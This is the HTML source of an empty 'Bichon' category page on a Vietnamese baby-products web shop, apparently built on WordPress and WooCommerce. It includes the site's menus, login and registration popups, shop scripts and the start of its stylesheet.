                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/giay-dep/" title="">Giày dép</a>
                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/phu-kien/" title="">Phụ Kiện</a>
                                                                    </div>
                                                </li>
                                        <li id="menu456">
                        <a href="https://mangobebe.vn/product-category/book/" title="Book">Book                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/book/sach-am-thanh/" title="">Sách âm thanh</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-so-cham/" title="">Sách sờ chạm</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-do-choi/" title="">Sách đồ chơi</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-truyen/" title="">Sách truyện</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/thu-vien-dau-tien/" title="">Thư viện đầu tiên</a>
                                                                    </div>
                                                </li>
                                        <li id="menu462">
                        <a href="https://mangobebe.vn/product-category/care/" title="Care">Care                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/bedding/chan-ga-goi-dem/" title="">Chăn ga gối đệm</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/cham-soc-suc-khoe/" title="">Chăm sóc sức khỏe</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/cham-soc-co-the/" title="">Chăm sóc cơ thể</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/ghe-xe-day-cho-be/" title="">Ghế / xe đẩy cho bé</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/do-dung-an-dam/" title="">Đồ dùng ăn dặm</a>
                                                                    </div>
                                                </li>
                                        <li id="menu474">
                        <a href="https://mangobebe.vn/product-category/wood/" title="Wood">Wood                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/wood/do-choi-montessori/" title="">Đồ chơi montessori</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/giuong/" title="">Giường</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/tu-dung-do/" title="">Tủ đựng đồ</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/ke-sach/" title="">Kệ sách</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/ban-ghe/" title="">Bàn ghế</a>
                                                                    </div>
                                                </li>
                                        <li id="menu485">
                        <a href="https://mangobebe.vn/product-category/scoot-and-ride/" title="Scoot and ride">Scoot and ride                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-1/" title="">Highwaykick 1</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-3/" title="">Highwaykick 3</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-5/" title="">Highwaykick 5</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/mu-bao-hiem/" title="">Mũ bảo hiểm</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/phu-kien-scoot-and-ride/" title="">Phụ kiện</a>
                                                                    </div>
                                                </li>
                            </ul>
    </div>
</div>    <!--<style>
    .bx-top-header{position: relative}
    .bx-menu{position: relative;top: 0;}
</style>-->

<link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/homev2.css" rel="stylesheet" type="text/css"/>
<section class="bx-breacrum left100">
    <div class="container">
        <ul>
            <li><a href="/" title="Trang chủ">Trang chủ</a></li>
            <li>/</li>
            <li><a href="/" title="Sản phẩm">Sản phẩm</a></li>
            <li>/</li>
            <li>Bichon</li>
        </ul>
    </div>
</section>
<h1 class="title-cate-page">Bichon</h1>
<div class="slider-cate left100">
    <div class="container">
        <section class="bx-slider bx-slider-cate left100">
            <div class="list-slider left100">
                <ul id="home-slider">

                                            <li>
                            <a href="https://mangobebe.vn/brand/minibe/">
                                <img src="https://mangobebe.vn/wp-content/uploads/2026/01/10-scaled.jpg" alt=""/>
                            </a>
                        </li>
                                                <li>
                            <a href="https://mangobebe.vn/brand/mango-bebe/">
                                <img src="https://mangobebe.vn/wp-content/uploads/2023/12/2000x500-Minibe_2-4-copy-scaled.jpg" alt=""/>
                            </a>
                        </li>
                                                <li>
                            <a href="https://mangobebe.vn/brand/mango-book/">
                                <img src="https://mangobebe.vn/wp-content/uploads/2023/02/4000x1000-_sach1-copy-scaled.jpg" alt=""/>
                            </a>
                        </li>
                                        </ul>
            </div>
            <script>
                $('#home-slider').lightSlider({
                    item: 1,
                    loop: true,
                    slideMove: 1,
                    easing: 'cubic-bezier(0.25, 0, 0.25, 1)',
                    speed: 1000,
                    slideMargin: 0,
                    mode: 'slide',
                    auto: true,
                    pause: 5000,
                    controls: true,
                    pager: true,
                    prevHtml: '<i class="fas fa-chevron-left"></i>',
                    nextHtml: '<i class="fas fa-chevron-right"></i>',
                });
            </script>
        </section>
    </div>
</div>
<div class="list-cate-page left100">
            <a href="https://mangobebe.vn/product-category/toys/">Toys</a>
                <a href="https://mangobebe.vn/product-category/bedding/">Bedding</a>
                <a href="https://mangobebe.vn/product-category/book/">Book</a>
                <a href="https://mangobebe.vn/product-category/care/">Care</a>
                <a href="https://mangobebe.vn/product-category/clothes-acc/">Clothes/Acc</a>
                <a href="https://mangobebe.vn/product-category/houseware/">Houseware</a>
                <a href="https://mangobebe.vn/product-category/do-choi/">Mangobebé</a>
                <a href="https://mangobebe.vn/product-category/sach/">Mangobooks</a>
                <a href="https://mangobebe.vn/product-category/quan-ao/">MangoClothing</a>
                <a href="https://mangobebe.vn/product-category/do-gia-dung-nha-bep/">Mangohome</a>
                <a href="https://mangobebe.vn/product-category/quan-ao-thiet-ke/">MangoOutfit</a>
                <a href="https://mangobebe.vn/product-category/mo/">MangoOutfit</a>
                <a href="https://mangobebe.vn/product-category/do-go/">Mangowood</a>
                <a href="https://mangobebe.vn/product-category/quan-ao-tre-em-thiet-ke/">Minibe</a>
                <a href="https://mangobebe.vn/product-category/mb/">Minibe</a>
                <a href="https://mangobebe.vn/product-category/scoot-and-ride/">Scoot and ride</a>
                <a href="https://mangobebe.vn/product-category/wood/">Wood</a>
        </div>
<section class="bx-list-product product-page left100">
    <div class="container">
        <div class="row-item left100">
            <form method="GET">
                <div class="list-product">
                    <div class="total-product-page"><strong>0</strong> sản phẩm</div>
                    <div class="option-row">
                        <div class="option-group">
                            <label>Sắp xếp</label>
                            <select name="order" onChange="this.form.submit()">
                                                                    <option  value="date-DESC">Mới tới cũ</option>
                                                                        <option  value="date-ASC">Cũ tới mới</option>
                                                                        <option  value="price-DESC">Giá cao tới thấp</option>
                                                                        <option  value="price-ASC">Giá thấp tới cao</option>
                                                                </select>
                        </div>
                    </div>
                    <div class="row">
                        <div class="empty-item"><p>Đang cập nhật dữ liệu...</p></div>                    </div>
                </div>
                <div class="left100">
                                    </div>
            </form>
        </div>
    </div>
</section>
<div class="popup-form-user" id="box-login">
    <div class="popup-form-user-ctn">
        <div class="close" onClick="closePopupUser()"><span>╳</span></div>
        <div class="bx-frm">
            <h3>Đăng nhập</h3>
<!--            <div class="login-by-facebook">
                <div class="login-by-facebook-ctn">
                    <div class="icon"><span class="icon-bg"></span></div>
                    <div class="text">Đăng nhập bằng Facebook</div>
                </div>
            </div> 
            <div class="or">
                <span>Hoặc</span>
            </div>-->
            <div class="frm-control">
                <input type="text" id="email-cus" placeholder="Email"/>
                <input type="password" id="password-cus" placeholder="Mật khẩu"/>
                <button onClick="login(this)">Đăng nhập</button>
                <!--<a href="">Quên mật khẩu</a>-->
            </div>
        </div>
        <div class="refer-link">
            <p>Bạn chưa có tài khoản? <a href="javascript:;" onClick="showPopupUser('box-register')" title="">Đăng ký</a></p>
        </div>
    </div>
</div><div class="popup-form-user" id="box-register">
    <div class="popup-form-user-ctn">
        <div class="close" onClick="closePopupUser()"><span>╳</span></div>
        <div class="bx-frm">
            <h3>Đăng ký thành viên</h3>
<!--            <div class="login-by-facebook">
                <div class="login-by-facebook-ctn">
                    <div class="icon"><span class="icon-bg"></span></div>
                    <div class="text">Đăng nhập bằng Facebook</div>
                </div>
            </div>
            <div class="or"> 
                <span>Hoặc</span>
            </div>-->
            <div class="frm-control">
                <input type="text" id="email-re-cus" placeholder="Email"/>
                <input type="text" id="phone-re-cus" placeholder="Số điện thoại"/>
                <input type="text" id="fullname-re-cus" placeholder="Họ và tên"/>
                <input type="password" id="password-re-cus" placeholder="Mật khẩu"/>
                <input type="password" id="repassword-re-cus" placeholder="Nhập lại mật khẩu"/>
                <button onClick="register(this)">Đăng ký</button>
                <!--<a href="">Quên mật khẩu</a>-->
            </div>
        </div>
        <div class="refer-link">
            <p>Bạn đã có tài khoản? <a href="javascript:;" onClick="showPopupUser('box-login')" title="">Đăng nhập</a></p>
        </div>
    </div>
</div><section class="support left100">
    <div class="container">
                    <div class="item">
                <div class="icon">
                    <i class="fas fa-headset"></i>
                </div>
                <div class="content">
                    <strong>Tư vấn sản phẩm</strong>
                    <span>037.480.2523</span>
                </div>
            </div>
                        <div class="item">
                <div class="icon">
                    <i class="fas fa-shopping-basket"></i>
                </div>
                <div class="content">
                    <strong>Hỗ trợ thanh toán</strong>
                    <span>COD/Online</span>
                </div>
            </div>
                        <div class="item">
                <div class="icon">
                    <i class="fas fa-truck"></i>
                </div>
                <div class="content">
                    <strong>Giao hàng</strong>
                    <span>Giao hàng tận nơi 24/7</span>
                </div>
            </div>
                        <div class="item">
                <div class="icon">
                    <i class="fab fa-cc-visa"></i>
                </div>
                <div class="content">
                    <strong>Trả góp</strong>
                    <span>Hỗ trợ trả góp 0%</span>
                </div>
            </div>
                </div>
</section>
<footer class="left100">
    <div class="container">
        <div class="row">
            <div class="col-md-3">
                <div class="logo">
                    <img src="https://mangobebe.vn/wp-content/uploads/2022/05/logo-mangobebe.jpg" alt="">
                </div>
                <span>Copyrights © 2022 by mangobebe.vn</span>
                <div class="list-social">
                                            <a href="https://www.facebook.com/mangobebe.official" rel="nofollow" title="" target="_blank"><i class="fab fa-facebook-f"></i></a>
                                                <a href="https://www.tiktok.com/@mangobebe.official" rel="nofollow" title="" target="_blank"><i class="fab fa-tiktok"></i></a>
                                                <a href="https://www.instagram.com/mangobebe.official/" rel="nofollow" title="" target="_blank"><i class="fab fa-instagram"></i></a>
                                                <a href="https://www.youtube.com/channel/UCq3rglbIc-MlpsrvxfL6vMg" rel="nofollow" title="" target="_blank"><i class="fab fa-youtube"></i></a>
                                        </div>
            </div>
            <div class="col-md-2">
                <h3>Brand </h3>
                <ul>
                                            <li><a href="https://mangobebe.vn/brand/minibe/" title="MINIBE">MINIBE</a></li>
                                                <li><a href="https://mangobebe.vn/brand/mango-book/" title="MANGO BOOK">MANGO BOOK</a></li>
                                                <li><a href="https://mangobebe.vn/brand/mango-bedding/" title="MANGO BEDDING">MANGO BEDDING</a></li>
                                                <li><a href="https://mangobebe.vn/brand/mango-bebe/" title="MANGO BEBÉ">MANGO BEBÉ</a></li>
                                        </ul>
            </div>
            <div class="col-md-2">
                <h3>Shop </h3>
                <ul>
                                            <li><a href="https://mangobebe.vn/product-category/bedding/" title="Bedding">Bedding</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/book/" title="Book">Book</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/care/" title="Care">Care</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/clothes-acc/" title="Clothes/Acc">Clothes/Acc</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/houseware/" title="Houseware">Houseware</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/scoot-and-ride/" title="Scoot and ride">Scoot and ride</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/toys/" title="Toys">Toys</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/wood/" title="Wood">Wood</a></li>
                                        </ul>
            </div>
            <div class="col-md-2">
                <h3>Support </h3>
                <ul>
                                            <li><a href="https://mangobebe.vn/chinh-sach-bao-hanh-doi-tra/" title="Chính sách bảo hành đổi trả">Chính sách bảo hành đổi trả</a></li>
                                                <li><a href="https://mangobebe.vn/hinh-thuc-thanh-toan/" title="Hình thức thanh toán">Hình thức thanh toán</a></li>
                                                <li><a href="https://mangobebe.vn/huong-dan-mua-hang/" title="Hướng dẫn mua hàng">Hướng dẫn mua hàng</a></li>
                                                <li><a href="https://mangobebe.vn/chinh-sach-giao-hang/" title="Chính sách giao hàng">Chính sách giao hàng</a></li>
                                                <li><a href="https://mangobebe.vn/chinh-sach-bao-mat/" title="Chính sách bảo mật">Chính sách bảo mật</a></li>
                                        </ul>

            </div>
            <script>
                $(document).ready(function () {
                    $(".col-md-2 h3").on('click', function () {
                        $(this).parent().find('ul').toggle();
                        $(this).toggleClass('active');
                    });
                });
            </script>
            <div class="col-md-3 col-contact">
                <h3>CS CENTER</h3>
                <p><i class="fas fa-phone-volume"></i> <strong>Hotline:</strong> 037.480.2523</p>
                <p><i class="fas fa-map-marker-alt"></i>177 Trung Kính, Cầu Giấy, Hà Nội</p>
                <p><i class="fas fa-envelope"></i> mangobebe.official2020@gmail.com</p>
                <p><i class="fas fa-clock"></i> Opentime : 8:00 - 17:30 </p>
            </div>
        </div>
    </div>
</footer>
<div class="popup-message-trans"></div>
<div class="popup-message">
    <div class="content-message">
        <div class="close-btn" onClick="closeMessage()">×</div>
        <p>Bạn đã thêm sản phẩm vào giỏ hàng</p>
        <!--        <div class="btn">
                    <button onClick="closeMessage()">OK</button>
                </div>-->
        <div class="btn-buy">
            <a class="b" href="javascript:;" onClick="closeMessage()">Tiếp tục mua hàng</a>
            <a class="g" href="/gio-hang">Thanh toán ngay</a>
        </div>
    </div>
</div>
<div class="menu-fix-mobile">
    <ul>
        <li>
            <a href="/">
                <div class="icon">
                    <i class="fas fa-home"></i>
                </div>
                <div class="text">Home</div>
            </a>
        </li>
        <li>
            <a href="/san-pham-da-xem">
                <div class="icon">
                    <i class="fas fa-history"></i>
                </div>
                <div class="text">Đã xem</div>
            </a>
        </li>
        <li>
            <a href="">
                <div class="icon">
                    <i class="fas fa-user"></i>
                </div>
                <div class="text">Tài khoản</div>
            </a>
        </li>
        <li>
            <a href="/gio-hang">
                <div class="icon">
                    <i class="fas fa-shopping-cart"></i>
                </div>
                <div class="text">Giỏ hàng</div>
            </a>
        </li>
    </ul>
</div>

<div class="bx-contact-fix">
    <div class="item phone"><a href="tel:037.480.2523"><i class="fas fa-phone-alt"></i></a> </div>
    <div class="item messenger"><a href="https://m.me/mangobebe.official"><i class="fab fa-facebook-messenger"></i></a> </div>
    <div class="item zalo"><a href="https://zalo.me/0374802523"><img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/logo-zalo.png"/></a></div>
</div>

<div class="popup-trans-buy"></div>
<div class="popup-product-buy">
    <div class="loadding"><span><i class="fas fa-sync-alt fa-spin"></i></span></div>
    <div class="content" id="popup-buy">
        <div class="close-btn" onClick="closePopupBuy()">×</div>
        <div class="ctn">

        </div>
    </div>
</div> 
<script>
    $(document).ready(function () {
        var mouse_is_insidebuy = false;
        $('.popup-product-buy').hover(function () {
            mouse_is_insidebuy = true;
        }, function () {
            if ($('.popup-product').hasClass('active')) {
                mouse_is_insidebuy = true;
            } else {
                mouse_is_insidebuy = false;
            }
        });

        $("body").mouseup(function () {
            if (!mouse_is_insidebuy) {
                if ($('.popup-product-buy').hasClass('active')) {
                    $(".popup-trans-buy").removeClass('active');
                    $(".popup-product-buy").removeClass('active');
                }
            }
        });


    });
    function muaNhanh(id) {
        $(".popup-product-buy .loadding").show();
        $(".popup-trans-buy").addClass('active');
        $(".popup-product-buy").addClass('active');
        $("#popup-buy").show();
        var url = $('body').attr('data-url');
        $.ajax({
        type: "GET",
                url: url + "/mua-nhanh?id=" + id,
                async: false,
                success: function (response) {
                $(".popup-product-buy .loadding").hide();
                        $(".popup-product-buy .ctn").html(response);
                        $('#images-product-buy').lightSlider({
                gallery: true,
                        item: 1,
                        //                    vertical: false,
                        loop: true,
                        //                    verticalHeight: 400,
                        vThumbWidth: 80,
                        thumbItem: 5,
                        thumbMargin: 4,
                        slideMargin: 0,
                        thumbnail: true,
                        prevHtml: '<span class="ctnslider ctn-prev"><img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/right-arrow.png"/></span>',
                        nextHtml: '<span class="ctnslider ctn-next"><img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/right-arrow.png"/></span>',
                        responsive: [
                        {
                        breakpoint: 800,
                                settings: {
                                //                                vertical: false,
                                thumbnail: false,
                                        //thumbItem: 4,

                                }
                        },
                        {
                        breakpoint: 480,
                                settings: {
                                //                                vertical: false,
                                thumbnail: false,
                                        //thumbItem: 0,

                                }
                        }
                        ],
                    onSliderLoad: function (el) {
                    el.find('li').zoom({magnify: 1.5});
                    }
                    });
                }
        });
        }
        function closePopupBuy() {
        $(".popup-trans-buy").removeClass('active');
        $(".popup-product-buy").removeClass('active');
    }
</script>
<div class="popup-trans"></div>
<div class="popup-product">
    <div class="content" id="popup-size">
        <div class="close-btn" onClick="closePopup()">×</div>
        <div id="listSizeProduct"></div>
    </div>
</div> 
<script>
    $(document).ready(function () {
        var mouse_is_inside = false;
        $('.popup-product').hover(function () {
            mouse_is_inside = true;
        }, function () {
            mouse_is_inside = false;
        });

        $("body").mouseup(function () {
            if (!mouse_is_inside) {
                if ($('.popup-product').hasClass('active')) {
                    $(".popup-trans").removeClass('active');
                    $(".popup-product").removeClass('active');
                }
            }
        });


    });
    function showPopup(id) {
        $(".popup-trans").addClass('active');
        $(".popup-product").addClass('active');
        $("#popup-size").show();
        var url = $('body').attr('data-ajax');
        $.ajax({
            type: "GET",
            url: url,
            data: {
                action: "listsize",
                id: id
            },
            async: false,
            success: function (response) {
                $("#listSizeProduct").html(response);
            }
        });
    }
    function closePopup() {
        $(".popup-trans").removeClass('active');
        $(".popup-product").removeClass('active');
    }
</script>
<div class="backtotop" onClick="backtotop()">
    <span><i class="fas fa-chevron-up"></i></span>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mangobebe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="tmpl-rtwpvg-slider-template">

    <# hasVideo = (  data.rtwpvg_video_link ) ? 'rtwpvg-gallery-video' : '' #>
    <# thumbnailSrc = (  data.rtwpvg_video_link ) ? data.video_thumbnail_src : data.gallery_thumbnail_src #>
    <# videoHeight = ( data.rtwpvg_video_width ) ? data.rtwpvg_video_width : 'auto' #>
    <# videoWidth = ( data.rtwpvg_video_height ) ? data.rtwpvg_video_height : '100%' #>

    <div class="rtwpvg-gallery-image {{hasVideo}} rtwpvg-gallery-image-{{data.image_id}}">
        <# if(data.rtwpvg_video_link ) { #>
        <# if(data.rtwpvg_video_embed_type == 'video') { #>
        <div class="rtwpvg-single-video-container">
            <video disablePictureInPicture preload="auto" controls controlsList="nodownload"
                   src="{{ data.rtwpvg_video_link }}"
                   poster="{{data.src}}"
                   style="width: {{videoWidth}}; height: {{videoHeight}}; margin: 0;padding: 0; background-color: #000"></video>
        </div>
        <# } #>
        <# if(data.rtwpvg_video_embed_type == 'iframe') { #>
        <div class="rtwpvg-single-video-container">
            <iframe class="rtwpvg-lightbox-iframe" src="{{ data.rtwpvg_video_embed_url }}"
                    style="width: {{ videoWidth }}; height: {{videoHeight}}; margin: 0;padding: 0; background-color: #000"
                    frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>
        </div>
        <# } #>
        <# }else{ #>
            <# if( data.src ){ #>
            <div>
                <div class="rtwpvg-single-image-container">
                    <# if( data.srcset ){ #>
                    <img class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}"
                        alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}"
                        data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}"
                        srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
                    <# }else{ #>
                    <img class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}"
                        alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}"
                        data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}"
                        sizes="{{data.sizes}}" {{data.extra_params}}/>
                    <# } #>
                </div>
            </div>
            <# } #>
        <# } #>
    </div>
</script><script type="text/html" id="tmpl-rtwpvg-thumbnail-template">
    <# hasVideo = (  data.rtwpvg_video_link ) ? 'rtwpvg-thumbnail-video' : '' #>
    <# if( data.gallery_thumbnail_src ) { #>
    <div class="rtwpvg-thumbnail-image {{hasVideo}}">
        <div>
            <img width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}"/>
        </div>
    </div>
    <# } #>
</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" src="https://mangobebe.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mangobebe.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mangobebe.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://mangobebe.vn","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.2" id="woocommerce-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mangobebe.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mangobebe.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
    html {
        margin-top: 0px !important;
    }

</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/style/style.css?v=11769246942
body_size: 12312
content:
:root {
    --bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    --bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));
}
@font-face {
    font-family: Manrope-Bold;
    src: url('../webfonts/Manrope-Bold.ttf');
}
@font-face {
    font-family: Manrope-Medium;
    src: url('../webfonts/Manrope-Medium.ttf');
}
@font-face {
    font-family: Manrope-Regular;
    src: url('../webfonts/Manrope-Regular.ttf');
}
@font-face {
    font-family: Manrope-SemiBold;
    src: url('../webfonts/Manrope-SemiBold.ttf');
} 
*{margin:0;padding:0}
ul{list-style: none}
